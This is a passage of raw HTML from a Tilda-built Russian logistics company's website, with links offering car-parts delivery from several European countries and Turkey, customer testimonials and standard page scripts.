data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="%" data-field-widthunits-value="%" data-field-width-res-320-value="94" data-field-width-res-480-value="98" data-field-width-res-640-value="96"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__5014914711599818215334' data-elem-id='1599818215334' data-elem-type='text' data-field-top-value="50" data-field-left-value="30" data-field-width-value="960" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="40" data-field-left-res-320-value="0" data-field-width-res-320-value="310" data-field-top-res-480-value="10" data-field-left-res-480-value="0" data-field-width-res-480-value="470" data-field-top-res-640-value="30" data-field-left-res-640-value="10" data-field-width-res-640-value="530" data-field-top-res-960-value="30" data-field-left-res-960-value="10"> <h2 class='tn-atom'field='tn_text_1599818215334'><b>Из каких еще стран можно привезти автомобильные запчасти:</b></h2> </div> <div class='t396__elem tn-elem tn-elem__5014914711599818250280' data-elem-id='1599818250280' data-elem-type='text' data-field-top-value="135" data-field-left-value="80" data-field-width-value="260" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="405" data-field-left-res-320-value="40" data-field-width-res-320-value="290" data-field-top-res-480-value="310" data-field-left-res-480-value="40" data-field-width-res-480-value="255" data-field-top-res-640-value="292" data-field-left-res-640-value="70" data-field-width-res-640-value="270" data-field-top-res-960-value="105" data-field-left-res-960-value="540" data-field-width-res-960-value="328"> <div class='tn-atom'><a href="/dostavka-avtozapchastey-iz-ispanii"style="color: inherit"><u>Привезем автозапчасти из Испании</u></a></div> </div> <div class='t396__elem tn-elem tn-elem__5014914711599819490732' data-elem-id='1599819490732' data-elem-type='shape' data-field-top-value="0" data-field-left-value="0" data-field-height-value="153" data-field-width-value="100" data-field-axisy-value="bottom" data-field-axisx-value="center" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="%" data-field-top-res-320-value="0" data-field-left-res-320-value="0" data-field-height-res-320-value="60" data-field-width-res-320-value="100" data-field-top-res-480-value="0" data-field-left-res-480-value="0" data-field-top-res-640-value="0" data-field-left-res-640-value="0" data-field-height-res-640-value="89" data-field-width-res-640-value="100" data-field-top-res-960-value="0" data-field-left-res-960-value="0" data-field-height-res-960-value="128" data-field-width-res-960-value="100"> <div class='tn-atom t-bgimg' data-original="https://static.tildacdn.one/tild3561-6431-4266-a664-323064656566/down_cloud.svg"
aria-label='' role="img"> </div> </div> <div class='t396__elem tn-elem tn-elem__5014914711599839920952' data-elem-id='1599839920952' data-elem-type='image' data-field-top-value="125" data-field-left-value="20" data-field-width-value="40" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="18" data-field-fileheight-value="18" data-field-top-res-320-value="149" data-field-left-res-320-value="0" data-field-top-res-480-value="137" data-field-left-res-480-value="0" data-field-width-res-480-value="30" data-field-top-res-640-value="119" data-field-left-res-640-value="13" data-field-top-res-960-value="95" data-field-left-res-960-value="10"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3638-3366-4532-b065-633866663931/photo.svg'
src='https://static.tildacdn.one/tild3638-3366-4532-b065-633866663931/photo.svg'
alt='' imgfield='tn_img_1599839920952'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__5014914711599839944325' data-elem-id='1599839944325' data-elem-type='image' data-field-top-value="180" data-field-left-value="20" data-field-width-value="40" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="18" data-field-fileheight-value="18" data-field-top-res-320-value="275" data-field-left-res-320-value="0" data-field-top-res-480-value="347" data-field-left-res-480-value="0" data-field-width-res-480-value="30" data-field-top-res-640-value="394" data-field-left-res-640-value="13" data-field-top-res-960-value="245" data-field-left-res-960-value="10"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3638-3366-4532-b065-633866663931/photo.svg'
src='https://static.tildacdn.one/tild3638-3366-4532-b065-633866663931/photo.svg'
alt='' imgfield='tn_img_1599839944325'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__5014914711599839946788' data-elem-id='1599839946788' data-elem-type='image' data-field-top-value="230" data-field-left-value="20" data-field-width-value="40" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="18" data-field-fileheight-value="18" data-field-top-res-320-value="359" data-field-left-res-320-value="0" data-field-top-res-480-value="221" data-field-left-res-480-value="0" data-field-width-res-480-value="30" data-field-top-res-640-value="284" data-field-left-res-640-value="13" data-field-top-res-960-value="95" data-field-left-res-960-value="470"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3638-3366-4532-b065-633866663931/photo.svg'
src='https://static.tildacdn.one/tild3638-3366-4532-b065-633866663931/photo.svg'
alt='' imgfield='tn_img_1599839946788'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__5014914711599839949918' data-elem-id='1599839949918' data-elem-type='image' data-field-top-value="285" data-field-left-value="20" data-field-width-value="40" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="18" data-field-fileheight-value="18" data-field-top-res-320-value="443" data-field-left-res-320-value="0" data-field-top-res-480-value="389" data-field-left-res-480-value="0" data-field-width-res-480-value="30" data-field-top-res-640-value="504" data-field-left-res-640-value="13" data-field-top-res-960-value="245" data-field-left-res-960-value="470"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3638-3366-4532-b065-633866663931/photo.svg'
src='https://static.tildacdn.one/tild3638-3366-4532-b065-633866663931/photo.svg'
alt='' imgfield='tn_img_1599839949918'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__5014914711657803825484' data-elem-id='1657803825484' data-elem-type='text' data-field-top-value="190" data-field-left-value="80" data-field-width-value="260" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="195" data-field-left-res-320-value="38" data-field-width-res-320-value="290" data-field-top-res-480-value="142" data-field-left-res-480-value="40" data-field-width-res-480-value="250" data-field-top-res-640-value="347" data-field-left-res-640-value="70" data-field-width-res-640-value="270" data-field-top-res-960-value="155" data-field-left-res-960-value="540" data-field-width-res-960-value="306"> <div class='tn-atom'><a href="/dostavka-avtozapchastey-iz-francii"style="color: inherit"><u>Привезем автозапчасти из Франции</u></a></div> </div> <div class='t396__elem tn-elem tn-elem__5014914711657803841729' data-elem-id='1657803841729' data-elem-type='text' data-field-top-value="240" data-field-left-value="80" data-field-width-value="276" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="153" data-field-left-res-320-value="38" data-field-width-res-320-value="290" data-field-top-res-480-value="100" data-field-left-res-480-value="40" data-field-width-res-480-value="297" data-field-top-res-640-value="402" data-field-left-res-640-value="70" data-field-width-res-640-value="270" data-field-top-res-960-value="205" data-field-left-res-960-value="540" data-field-width-res-960-value="324"> <div class='tn-atom'><a href="/dostavka-avtozapchastey-iz-belgii"style="color: inherit"><u>Привезем автозапчасти из Бельгии</u></a></div> </div> <div class='t396__elem tn-elem tn-elem__5014914711657803867482' data-elem-id='1657803867482' data-elem-type='text' data-field-top-value="295" data-field-left-value="80" data-field-width-value="276" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="363" data-field-left-res-320-value="40" data-field-width-res-320-value="290" data-field-top-res-480-value="352" data-field-left-res-480-value="40" data-field-width-res-480-value="236" data-field-top-res-640-value="512" data-field-left-res-640-value="70" data-field-width-res-640-value="270" data-field-top-res-960-value="155" data-field-left-res-960-value="70" data-field-width-res-960-value="332"> <div class='tn-atom'><a href="/dostavka-avtozapchastey-iz-turcii"style="color: inherit"><u>Привезем автозапчасти из Турции</u></a></div> </div> <div class='t396__elem tn-elem tn-elem__5014914711657803955550' data-elem-id='1657803955550' data-elem-type='text' data-field-top-value="140" data-field-left-value="490" data-field-width-value="282" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="237" data-field-left-res-320-value="38" data-field-width-res-320-value="290" data-field-top-res-480-value="394" data-field-left-res-480-value="40" data-field-width-res-480-value="294" data-field-top-res-640-value="457" data-field-left-res-640-value="70" data-field-width-res-640-value="270" data-field-top-res-960-value="255" data-field-left-res-960-value="540" data-field-width-res-960-value="332"> <div class='tn-atom'><a href="/dostavka-avtozapchastey-iz-germanii"style="color: inherit"><u>Привезем автозапчасти из Германии</u></a></div> </div> <div class='t396__elem tn-elem tn-elem__5014914711657803955556' data-elem-id='1657803955556' data-elem-type='image' data-field-top-value="130" data-field-left-value="430" data-field-width-value="40" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="18" data-field-fileheight-value="18" data-field-top-res-320-value="191" data-field-left-res-320-value="0" data-field-top-res-480-value="95" data-field-left-res-480-value="0" data-field-width-res-480-value="30" data-field-top-res-640-value="174" data-field-left-res-640-value="13" data-field-top-res-960-value="145" data-field-left-res-960-value="10"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3638-3366-4532-b065-633866663931/photo.svg'
src='https://static.tildacdn.one/tild3638-3366-4532-b065-633866663931/photo.svg'
alt='' imgfield='tn_img_1657803955556'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__5014914711657803955562' data-elem-id='1657803955562' data-elem-type='image' data-field-top-value="185" data-field-left-value="430" data-field-width-value="40" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="18" data-field-fileheight-value="18" data-field-top-res-320-value="233" data-field-left-res-320-value="-1" data-field-top-res-480-value="305" data-field-left-res-480-value="0" data-field-width-res-480-value="30" data-field-top-res-640-value="339" data-field-left-res-640-value="13" data-field-top-res-960-value="195" data-field-left-res-960-value="10"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3638-3366-4532-b065-633866663931/photo.svg'
src='https://static.tildacdn.one/tild3638-3366-4532-b065-633866663931/photo.svg'
alt='' imgfield='tn_img_1657803955562'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__5014914711657803955567' data-elem-id='1657803955567' data-elem-type='image' data-field-top-value="235" data-field-left-value="430" data-field-width-value="40" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="18" data-field-fileheight-value="18" data-field-top-res-320-value="317" data-field-left-res-320-value="0" data-field-top-res-480-value="179" data-field-left-res-480-value="0" data-field-width-res-480-value="30" data-field-top-res-640-value="229" data-field-left-res-640-value="13" data-field-top-res-960-value="145" data-field-left-res-960-value="470"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3638-3366-4532-b065-633866663931/photo.svg'
src='https://static.tildacdn.one/tild3638-3366-4532-b065-633866663931/photo.svg'
alt='' imgfield='tn_img_1657803955567'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__5014914711657803955573' data-elem-id='1657803955573' data-elem-type='image' data-field-top-value="290" data-field-left-value="430" data-field-width-value="40" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="18" data-field-fileheight-value="18" data-field-top-res-320-value="401" data-field-left-res-320-value="0" data-field-top-res-480-value="263" data-field-left-res-480-value="0" data-field-width-res-480-value="30" data-field-top-res-640-value="449" data-field-left-res-640-value="13" data-field-top-res-960-value="195" data-field-left-res-960-value="470"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3638-3366-4532-b065-633866663931/photo.svg'
src='https://static.tildacdn.one/tild3638-3366-4532-b065-633866663931/photo.svg'
alt='' imgfield='tn_img_1657803955573'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__5014914711657803955579' data-elem-id='1657803955579' data-elem-type='text' data-field-top-value="195" data-field-left-value="490" data-field-width-value="260" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="321" data-field-left-res-320-value="40" data-field-width-res-320-value="290" data-field-top-res-480-value="268" data-field-left-res-480-value="40" data-field-width-res-480-value="253" data-field-top-res-640-value="237" data-field-left-res-640-value="70" data-field-width-res-640-value="270" data-field-top-res-960-value="255" data-field-left-res-960-value="70" data-field-width-res-960-value="348"> <div class='tn-atom'><a href="/dostavka-avtozapchastey-iz-latvii"style="color: inherit"><u>Привезем автозапчасти из Латвии</u></a></div> </div> <div class='t396__elem tn-elem tn-elem__5014914711657803955583' data-elem-id='1657803955583' data-elem-type='text' data-field-top-value="245" data-field-left-value="490" data-field-width-value="276" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="279" data-field-left-res-320-value="38" data-field-width-res-320-value="290" data-field-top-res-480-value="184" data-field-left-res-480-value="40" data-field-width-res-480-value="279" data-field-top-res-640-value="127" data-field-left-res-640-value="70" data-field-width-res-640-value="323" data-field-top-res-960-value="105" data-field-left-res-960-value="70" data-field-width-res-960-value="296"> <div class='tn-atom'><a href="/dostavka-avtozapchastey-iz-finlyandii"style="color: inherit"><u>Привезем автозапчасти из Финляндии</u></a></div> </div> <div class='t396__elem tn-elem tn-elem__5014914711657803955587' data-elem-id='1657803955587' data-elem-type='text' data-field-top-value="300" data-field-left-value="490" data-field-width-value="276" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="447" data-field-left-res-320-value="38" data-field-width-res-320-value="290" data-field-top-res-480-value="226" data-field-left-res-480-value="40" data-field-width-res-480-value="241" data-field-top-res-640-value="182" data-field-left-res-640-value="70" data-field-width-res-640-value="270" data-field-top-res-960-value="205" data-field-left-res-960-value="70" data-field-width-res-960-value="336"> <div class='tn-atom'><a href="/dostavka-avtozapchastey-iz-litvy"style="color: inherit"><u>Привезем автозапчасти из Литвы</u></a></div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('501491471');});});</script> <!-- /T396 --> </div> <div id="rec501491472" class="r t-rec t-rec_pt_45 t-rec_pb_30" style="padding-top:45px;padding-bottom:30px;background-color:#ffffff; " data-animationappear="off" data-record-type="396" data-bg-color="#ffffff"> <!-- T396 --> <style>#rec501491472 .t396__artboard {height:110px;background-color:#ffffff;}#rec501491472 .t396__filter {height:110px;}#rec501491472 .t396__carrier{height:110px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec501491472 .t396__artboard,#rec501491472 .t396__filter,#rec501491472 .t396__carrier {height:110px;}#rec501491472 .t396__filter {}#rec501491472 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec501491472 .t396__artboard,#rec501491472 .t396__filter,#rec501491472 .t396__carrier {height:90px;}#rec501491472 .t396__filter {}#rec501491472 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec501491472 .t396__artboard,#rec501491472 .t396__filter,#rec501491472 .t396__carrier {height:90px;}#rec501491472 .t396__filter {}#rec501491472 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec501491472 .t396__artboard,#rec501491472 .t396__filter,#rec501491472 .t396__carrier {height:110px;}#rec501491472 .t396__filter {}#rec501491472 .t396__carrier {background-attachment:scroll;}}#rec501491472 .tn-elem[data-elem-id="1599818215334"]{color:#000000;z-index:2;top:30px;left:calc(50% - 600px + 20px);width:560px;height:auto;}#rec501491472 .tn-elem[data-elem-id="1599818215334"] .tn-atom{color:#000000;font-size:32px;font-family:'Circe',Arial,sans-serif;line-height:1.25;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec501491472 .tn-elem[data-elem-id="1599818215334"] {top:30px;left:calc(50% - 480px + 10px);height:auto;}}@media screen and (max-width:959px) {#rec501491472 .tn-elem[data-elem-id="1599818215334"] {top:20px;left:calc(50% - 320px + 10px);width:480px;height:auto;}#rec501491472 .tn-elem[data-elem-id="1599818215334"] .tn-atom{font-size:28px;background-size:cover;}}@media screen and (max-width:639px) {#rec501491472 .tn-elem[data-elem-id="1599818215334"] {top:20px;left:calc(50% - 240px + 20px);width:470px;height:auto;}}@media screen and (max-width:479px) {#rec501491472 .tn-elem[data-elem-id="1599818215334"] {top:20px;left:calc(50% - 160px + 20px);width:320px;height:auto;}#rec501491472 .tn-elem[data-elem-id="1599818215334"] .tn-atom{font-size:24px;background-size:cover;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="501491472" data-artboard-screens="320,480,640,960,1200" data-artboard-height="110" data-artboard-valign="center" data-artboard-height-res-320="110" data-artboard-height-res-480="90" data-artboard-height-res-640="90" data-artboard-height-res-960="110"> <div class="t396__carrier" data-artboard-recid="501491472"></div> <div class="t396__filter" data-artboard-recid="501491472"></div> <div class='t396__elem tn-elem tn-elem__5014914721599818215334' data-elem-id='1599818215334' data-elem-type='text' data-field-top-value="30" data-field-left-value="20" data-field-width-value="560" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="20" data-field-left-res-320-value="20" data-field-width-res-320-value="320" data-field-top-res-480-value="20" data-field-left-res-480-value="20" data-field-width-res-480-value="470" data-field-container-res-480-value="window" data-field-top-res-640-value="20" data-field-left-res-640-value="10" data-field-width-res-640-value="480" data-field-top-res-960-value="30" data-field-left-res-960-value="10"> <h2 class='tn-atom'field='tn_text_1599818215334'><strong>46 постоянных клиентов,</strong> некоторые из которых поделились отзывами</h2> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('501491472');});});</script> <!-- /T396 --> </div> <div id="rec501491473" class="r t-rec t-rec_pt_0 t-rec_pb_45" style="padding-top:0px;padding-bottom:45px;background-color:#ffffff; " data-record-type="529" data-bg-color="#ffffff"> <!-- t529 --> <div class="t529"> <ul role="list" class="t529__container t-container"> <li class="t529__col t-item t-col t-col_6 t-list__item"> <div class="t529__bubble t529__bubble_left" style="background: #fcfcfc;"> <div class="t529__text t-text t-text_sm" field="li_text__1478014691630">Работаем с Элит Логистик с 2013 года, за это время мы благодаря им успешно развили целую сеть магазинов, всегда все вовремя, недорого, и можно вообще не переживать насчет доставки и оформления. Полное делегирование и спокойная душа</div> </div> <div class="t529__bubble-tail" style="border-color: #fcfcfc transparent transparent #fcfcfc;"></div> <div class="t529__name-wrapper"> <div class="t-cell"> <div class="t529__bgimg t-img" data-original="https://static.tildacdn.one/tild3934-3331-4435-b865-666561366464/m2.jpg"
bgimgfield="li_img__1478014691630"
style=" background-image: url('https://thb.tildacdn.one/tild3934-3331-4435-b865-666561366464/-/resizeb/20x/m2.jpg');"
itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="https://static.tildacdn.one/tild3934-3331-4435-b865-666561366464/m2.jpg"> </div> </div> <div class="t-cell"> <div class="t529__name t-name t-name_xs" field="li_title__1478014691630" style="">Петр Семенов<br /></div> <div class="t529__descr t-descr t-descr_xxs" field="li_descr__1478014691630" style="">генеральный директор<br /></div> </div> </div> </li> <li class="t529__col t-item t-col t-col_6 t-list__item"> <div class="t529__bubble t529__bubble_left" style="background: #fcfcfc;"> <div class="t529__text t-text t-text_sm" field="li_text__1478014727987">Спасибо сотрудникам Элит Логистик, работаем с вами уже второй год, всегда все четко, вовремя, без запинок, и директор у них красавчик! Все делает наравне с менеджерами, всегда на связи и вообще хороший человек</div> </div> <div class="t529__bubble-tail" style="border-color: #fcfcfc transparent transparent #fcfcfc;"></div> <div class="t529__name-wrapper"> <div class="t-cell"> <div class="t529__bgimg t-img" data-original="https://static.tildacdn.one/tild3661-3130-4336-b561-626131633236/m3.jpg"
bgimgfield="li_img__1478014727987"
style=" background-image: url('https://thb.tildacdn.one/tild3661-3130-4336-b561-626131633236/-/resizeb/20x/m3.jpg');"
itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="https://static.tildacdn.one/tild3661-3130-4336-b561-626131633236/m3.jpg"> </div> </div> <div class="t-cell"> <div class="t529__name t-name t-name_xs" field="li_title__1478014727987" style="">Илья Писарев</div> <div class="t529__descr t-descr t-descr_xxs" field="li_descr__1478014727987" style="">индивидуальный предприниматель</div> </div> </div> </li> <li class="t529__col t-item t-col t-col_6 t-list__item"> <div class="t529__bubble t529__bubble_left" style="background: #fcfcfc;"> <div class="t529__text t-text t-text_sm" field="li_text__1478014761774">В период пандемии искали, кто нам привезет груз, и только Элит Логистик все смогли сделать вовремя, не увеличивая прайс, без лишних проблем. Благодарю.</div> </div> <div class="t529__bubble-tail" style="border-color: #fcfcfc transparent transparent #fcfcfc;"></div> <div class="t529__name-wrapper"> <div class="t-cell"> <div class="t529__bgimg t-img" data-original="https://static.tildacdn.one/tild6464-3935-4033-b063-656539343038/w1.jpg"
bgimgfield="li_img__1478014761774"
style=" background-image: url('https://thb.tildacdn.one/tild6464-3935-4033-b063-656539343038/-/resizeb/20x/w1.jpg');"
itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="https://static.tildacdn.one/tild6464-3935-4033-b063-656539343038/w1.jpg"> </div> </div> <div class="t-cell"> <div class="t529__name t-name t-name_xs" field="li_title__1478014761774" style="">Марина Гонцян</div> <div class="t529__descr t-descr t-descr_xxs" field="li_descr__1478014761774" style="">индивидуальный предприниматель</div> </div> </div> </li> <li class="t529__col t-item t-col t-col_6 t-list__item"> <div class="t529__bubble t529__bubble_left" style="background: #fcfcfc;"> <div class="t529__text t-text t-text_sm" field="li_text__1478014798002">Отличная компания. Работаю с ними уже 2 года. Сбоев в работе не было. Если отдал решение вопроса в Элит Логистик, значит, все будет. Везде бы так работали!</div> </div> <div class="t529__bubble-tail" style="border-color: #fcfcfc transparent transparent #fcfcfc;"></div> <div class="t529__name-wrapper"> <div class="t-cell"> <div class="t529__bgimg t-img" data-original="https://static.tildacdn.one/tild3835-3832-4136-a363-643636336166/m1.jpg"
bgimgfield="li_img__1478014798002"
style=" background-image: url('https://thb.tildacdn.one/tild3835-3832-4136-a363-643636336166/-/resizeb/20x/m1.jpg');"
itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="https://static.tildacdn.one/tild3835-3832-4136-a363-643636336166/m1.jpg"> </div> </div> <div class="t-cell"> <div class="t529__name t-name t-name_xs" field="li_title__1478014798002" style="">Тимур Ахметов</div> <div class="t529__descr t-descr t-descr_xxs" field="li_descr__1478014798002" style="">индивидуальный предприниматель</div> </div> </div> </li> </ul> </div> <style>.t-review-social-links{line-height:0px;}.t-review-social-links__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;width:auto;}.t-review-social-links{margin-top:15px;}.t-review-social-links__item{padding:0px 4px;}.t-review-social-links__item svg{width:20px;height:20px;}.t-review-social-links__wrapper_round .t-review-social-links__item svg{width:23px;height:23px;}.t-review-social-links__item:first-child{padding-left:0px;}@media screen and (max-width:960px){.t-review-social-links__item{margin-bottom:3px;}}@media screen and (max-width:640px){.t-review-social-links{margin-top:13px;}.t-review-social-links__item{padding:0px 3px;}.t-review-social-links__item svg{width:17px;height:17px;}.t-review-social-links__wrapper_round .t-review-social-links__item svg{width:20px;height:20px;}}</style> <script>function t_social_init(recid,groupName) {var rec=document.getElementById('rec' + recid);if(!rec) return;var socialLinks=rec.querySelectorAll('.' + groupName + '-social-links');Array.prototype.forEach.call(socialLinks,function(link) {var socialAttr=link.getAttribute('data-social-links');var socialWrapper=link.querySelector('.' + groupName + '-social-links__wrapper');link.removeAttribute('data-social-links');if(socialAttr) {var dataLinks=socialAttr.split(',');if(dataLinks.length>7) {dataLinks=dataLinks.slice(0,7);}
Array.prototype.forEach.call(dataLinks,function(item) {t_social_add_item(item.trim(),socialWrapper,groupName);});}});}
function t_social_add_item(item,socialWrapper,groupName) {var fill=socialWrapper.getAttribute('data-social-color')||'#000000';var isRoundIcon=socialWrapper.classList.contains(groupName + '-social-links__wrapper_round');if(item.indexOf('tel:')!==-1) {var phone='<div class="' + groupName + '-social-links__item">';phone+='<a href="' + item + '" target="_blank">';if(isRoundIcon) {phone+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M50 100C77.6142 100 100 77.6142 100 50C100 22.3858 77.6142 0 50 0C22.3858 0 0 22.3858 0 50C0 77.6142 22.3858 100 50 100ZM32.3668 30.3616C33.8958 28.835 34.6798 28.1875 35.1534 28.0601C35.715 27.909 36.2052 28.0405 36.7168 28.4797C37.1497 28.8512 38.2438 29.9713 38.9927 30.8096C41.1931 33.2729 43.8747 36.6359 44.2503 37.4031C44.3639 37.6353 44.375 37.701 44.3558 38.0323C44.3204 38.643 44.196 38.8343 43.3793 39.5344C42.0767 40.6509 40.0803 42.739 39.3824 43.7149C38.9257 44.3535 38.9126 44.7536 39.3248 45.483C39.675 46.1027 41.378 48.345 42.5783 49.7667C44.5875 52.1467 46.9159 54.3696 49.1773 56.0669C50.8579 57.3283 53.2214 58.7821 54.8035 59.5275C55.9343 60.0603 56.2878 60.0303 57.0122 59.3401C57.7069 58.6782 58.5246 57.6102 59.8946 55.5759C60.3408 54.9132 60.7739 54.3136 60.857 54.2434C61.1104 54.0293 61.3967 53.9282 61.8141 53.9055C62.0813 53.891 62.2608 53.9062 62.4057 53.9555C62.6843 54.0504 63.4107 54.5045 66.36 56.4276C67.7285 57.32 69.2454 58.3032 69.7309 58.6125C72.4818 60.3651 72.7871 60.6005 72.9291 61.0781C73.1185 61.7157 72.9605 62.1254 72.063 63.3233C70.9487 64.8107 69.0734 66.8197 67.674 68.0252C66.5388 69.0032 65.0797 69.9865 63.6409 70.743L63.0188 71.0701L62.389 71.0696C60.5532 71.0685 58.822 70.7024 56.1724 69.7552C49.967 67.5366 44.465 64.2895 39.647 60.0025C38.7431 59.1981 36.6429 57.0816 35.8606 56.1866C33.2537 53.2039 31.2905 50.2948 29.5948 46.9021C28.373 44.4575 27.2502 41.6203 27.0609 40.4995C26.7835 38.8572 27.4592 36.7086 28.9757 34.4108C29.8832 33.0359 30.8773 31.8488 32.3668 30.3616V30.3616Z" fill="' + fill + '"/></svg>';} else {phone+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M79.6737 54.027C78.7931 54.027 77.8726 53.7468 76.992 53.5467C75.2103 53.1483 73.4583 52.6267 71.7488 51.9858C69.892 51.3103 67.851 51.3453 66.0185 52.0842C64.186 52.8231 62.6916 54.2137 61.8227 55.9882L60.9422 57.8293C57.0551 55.6248 53.4641 52.9349 50.2556 49.8244C47.1451 46.616 44.4552 43.025 42.2507 39.1379L44.0918 38.2974C45.8664 37.4285 47.2569 35.934 47.9958 34.1016C48.7347 32.2691 48.7698 30.2281 48.0943 28.3713C47.4587 26.6463 46.9372 24.8814 46.5333 23.088C46.3332 22.2075 46.1731 21.2869 46.053 20.4064C45.567 17.5871 44.0903 15.0341 41.889 13.2069C39.6876 11.3798 36.9062 10.3987 34.0457 10.4403H21.9983C20.3062 10.4381 18.6328 10.7935 17.0877 11.4832C15.5427 12.173 14.1608 13.1815 13.0328 14.4427C11.8814 15.7381 11.024 17.2675 10.5197 18.9256C10.0153 20.5838 9.87588 22.3315 10.111 24.0486C12.2867 40.7074 19.8978 56.183 31.7643 68.0756C43.657 79.9421 59.1325 87.5532 75.7913 89.7289C76.3109 89.7686 76.8327 89.7686 77.3522 89.7289C80.3037 89.7332 83.1534 88.6504 85.3572 86.6871C86.6183 85.559 87.6269 84.1772 88.3166 82.6321C89.0064 81.087 89.3618 79.4136 89.3596 77.7216V65.7142C89.338 62.9486 88.3624 60.2753 86.5977 58.1459C84.8329 56.0165 82.3871 54.5616 79.6737 54.027ZM81.6349 78.0417C81.6336 78.6003 81.5154 79.1523 81.2879 